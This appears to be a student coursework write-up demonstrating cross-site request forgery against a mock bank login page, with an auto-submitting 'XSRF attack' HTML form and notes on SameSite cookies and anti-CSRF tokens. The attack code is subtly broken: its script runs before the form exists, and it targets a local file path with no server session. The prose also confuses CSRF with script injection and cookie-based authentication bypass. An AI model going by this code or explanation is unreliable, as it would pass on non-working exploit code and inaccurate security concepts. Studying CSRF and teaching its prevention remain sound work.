APPLICATION SECURITY PROJECT2
Name: Anurag Arun Patil
Division: C
Roll number: 67
Description: Design a web application for Global Bank that is prone to cross-site request forgery (CSRF) attacks. Showcase the methods used by attackers to inject malicious scripts into the application and execute them on the client-side.
Cross Site Request Forgery Attack
Definition: In this type of an attack, the attacker makes victim carry out an unintentional task such as change email id, transfer money, change password and any other task.
Impact:
- Attacker can perform full account takeover on vulnerable site
- Attacker can also perform fund transfer, change password and change email id if a bank website is vulnerable to CSRF
Causes:
When critical action on website such as:
- Delete user account
- Change Email
- Fund Transfer
- Change Password
- Post Comment
- Delete video
Are only authorized or relies on sessionID/Web browser cookie then there is CSRF attack.

MY PROJECT ON CSRF ATTACK:

First of all created a ban website for global bank in which we can perform tasks such as entering username, password and change password. By entering the valid input we can access bank details of the user.
Then in next step I created a malicious html page for performing xsrf attack on this website. After copy-pasting the url of the target website in this malicious code, we can change the password of this website for illegally accessing bank information.
- BankApp4.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Global Bank</title>
<style>
body {
font-family: Arial, sans-serif;
}
.container {
max-width: 400px;
margin: 0 auto;
padding: 20px;
border: 1px solid #ccc;
border-radius: 5px;
background-color: #f9f9f9;
}
input[type="text"],
input[type="password"],
button {
width: 100%;
padding: 10px;
margin: 5px 0;
box-sizing: border-box;
}
button {
background-color: #4CAF50;
color: white;
border: none;
cursor: pointer;
}
button:hover {
background-color: #45a049;
}
</style>
</head>
<body>
<div class="container">
<h2>Login to Global Bank</h2>
<form id="loginForm">
<label for="username">Username</label>
<input type="text" id="username" name="username" required>
<label for="password">Password</label>
<input type="password" id="password" name="password" required>
<button type="submit">Login</button>
<button type="button" onclick="changePassword()">Change Password</button>
</form>
<div id="alertMessage" style="display: none; color: red; margin-top: 10px;"></div>
<div id="imageContainer" style="display: none; margin-top: 20px;">
<h3>Welcome!</h3>
<img src="C:\Users\coe8\Documents\InvoiceSampleBank.webp" alt="Bank Image">
</div>
<div id="changePasswordForm" style="display: none; margin-top: 20px;">
<h3>Change Password</h3>
<form id="passwordForm">
<label for="newPassword">New Password</label>
<input type="password" id="newPassword" name="newPassword" required>
<button type="submit">Submit</button>
</form>
</div>
</div>
<script>
document.getElementById("loginForm").addEventListener("submit", function(event) {
event.preventDefault();
var username = document.getElementById("username").value;
var password = document.getElementById("password").value;

if (password === "password") {
document.getElementById("loginForm").style.display = "none";
document.getElementById("imageContainer").style.display = "block";
} else {
document.getElementById("alertMessage").innerHTML = "Invalid password. Please try again.";
document.getElementById("alertMessage").style.display = "block";
}
});

function changePassword() {
document.getElementById("imageContainer").style.display = "none";
document.getElementById("changePasswordForm").style.display = "block";
}

document.getElementById("passwordForm").addEventListener("submit", function(event) {
event.preventDefault();
var newPassword = document.getElementById("newPassword").value;

alert("Password changed successfully!");
document.getElementById("changePasswordForm").style.display = "none";
document.getElementById("imageContainer").style.display = "block";
});
</script>
</body>
</html>



In this code, we have created a bank website in which we can perform basic log in functions such as username, password validation and change password if required. After successful login we can see the bank details of the user.

- Xsrf-attack2.html
<!DOCTYPE html>
<html>
<head>
<title>XSRF Attack</title>
</head>
<body>
<script> document.getElementById("loginForm").action = "file:///C:/Users/coe8/Documents/Web%20Technology/BankApp4.html";
document.getElementById("username").value = "testuser";
document.getElementById("password").value = "password";
document.getElementById("loginForm").submit();
</script>
<form id="loginForm">
<input type="text" id="username" name="username">
<input type="password" id="password" name="password">
<input type="submit" value="Submit">
</form>
</body>
</html>

This malicious html code is created for performing xsrf attack on targeted website.The attacker is trying to submit a login form to a specific URL with pre-filled credentials. Working of the code is as follows:
1).An HTML form is created with a username, password, and submit input fields.
2). The attacker uses JavaScript to manipulate the form's action attribute to point to the URL file:///C:/Users/coe8/Documents/Web%20Technology/BankApp4.html.
3). The attacker then fills in the username and password fields with the values "testuser" and "password", respectively.
4). Lastly, the attacker submits the form by triggering the submit event.
When the victim (a user already authenticated in the targeted web application) visits the attacker's webpage containing this code, the attacker can submit the form on behalf of the victim, potentially logging them in to the attacker's desired URL without their knowledge or consent. This is possible because the victim's browser will automatically send any session cookies associated with the targeted URL, allowing the attacker to bypass any authentication measures in place.

Prevention:
1). Same-Site attribute:
The Same-Site attribute can be used to restrict cookies to only be sent with requests that originate from the same site or domain. By restricting cookies in this way, web applications can prevent attackers from using cross-site requests to submit unintended requests.
2). Another way to prevent XSRF attacks is to include a unique, unpredictable token in each form or request that is submitted to the web application. This token should be unique to each user and each session, and should be verified by the web application before processing the request

